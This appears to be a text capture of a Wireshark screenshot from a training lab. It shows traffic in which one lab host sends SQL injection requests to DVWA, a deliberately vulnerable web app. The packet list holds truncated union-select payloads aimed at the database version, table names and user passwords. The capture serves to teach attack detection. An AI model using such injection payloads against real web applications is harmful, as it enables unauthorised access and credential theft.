 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_nam
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+passwor
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Frame 30: 2091 bytes on wire (16728 bits), 2091 bytes captured (16728 bits)
Ethernet II, Src: PcsCompu_9f:48:a0 (08:00:27:9f:48:a0), Dst: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 80, Dst Port: 35668, Seq: 1, Ack: 620, Len: 2025
Hypertext Transfer Protocol
Line-based text data: text/html (106 lines)
0000 08 00 27 ca e1 24 08 00 27 9f 48 a0 08 00 45 00 ..'..$.. '.H...E.
0010 08 1d d4 57 40 00 40 06 46 71 0a 00 02 0f 0a 00 ...W@.@. Fq......
Frame (2091 bytes) Uncompressed entity body (6215 bytes)
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.026 Profile: Default